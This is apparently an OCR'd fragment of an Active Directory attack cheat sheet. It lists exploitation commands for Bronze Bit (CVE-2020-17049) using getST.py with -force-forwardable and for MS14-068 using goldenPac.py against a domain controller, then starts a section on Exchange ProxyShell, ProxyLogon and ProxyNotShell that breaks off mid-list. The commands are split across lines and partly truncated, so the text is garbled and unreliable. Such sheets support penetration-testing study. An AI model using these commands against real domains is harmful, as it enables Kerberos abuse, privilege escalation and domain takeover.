
Bronze Bit
(CVE-2020-17049)
To exploit this CVE, a controlled service account with
constrained delegation to the target account is needed.
1
getST.py 
-force-forwardable
-spn
 <cifs/target.domain.lo
MS14-068
1
goldenPac.py 
'domain.local'
/
'user1'
:
'password'
@<DC_IP>
Targeting Exchange server
ProxyNotShell / ProxyShell / ProxyLogon (CVE-
2022-41040 & CVE-2022-41082 / CVE-2021-34473
& CVE-2021-34523 & CVE-2021-31207 / CVE-2021-